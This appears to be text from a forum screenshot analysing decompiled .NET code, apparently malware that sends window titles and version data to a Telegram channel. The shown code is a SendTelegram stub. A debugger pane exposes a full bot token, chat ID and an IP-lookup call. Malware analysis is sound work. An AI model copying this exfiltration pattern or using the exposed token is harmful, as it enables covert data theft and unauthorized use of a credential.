 78 private static Task SendTelegram(string botToken, string chatId, string message)
79 {
80 Program.<SendTelegram>d__15 <SendTelegram>d__ = new Program.<SendTelegram>d__15();
81 <SendTelegram>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
82 <SendTelegram>d__.botToken = botToken;
83 <SendTelegram>d__.chatId = chatId;
84 <SendTelegram>d__.message = message;
85 <SendTelegram>d__.<>1__state = -1;
86 <SendTelegram>d__.<>t__builder.Start<Program.<SendTelegram>d__15>(ref <SendTelegram>d__);
87 return <SendTelegram>d__.<>t__builder.Task;
88 }
89
90 // Token: 0x0600000A RID: 10 RVA: 0x00002306 File Offset: 0x00000506
91 private static void Delay(object state)
92 {
93 Program.messageSent = false;
94 Program.messageTimer.Dispose();
95 }
96
97 // Token: 0x0600000B RID: 11 RVA: 0x0000231C File Offset: 0x0000051C
量
值 类型
$exception {System.Net.WebException: 未能解析此远程名称: 'icanhazip.com'... System.Net.WebException
botToken "6843479607:AAEGHeu36k4i1nGBZNGGNgLCPWatnPKKRnY" string
chatId "-1002052131842" string
message "Version: 4.8.9\nWindow: *C:\\Users\\Admin\\Desktop\\dir\\1.py... string
吾爱破解论坛
www.52pojie.cn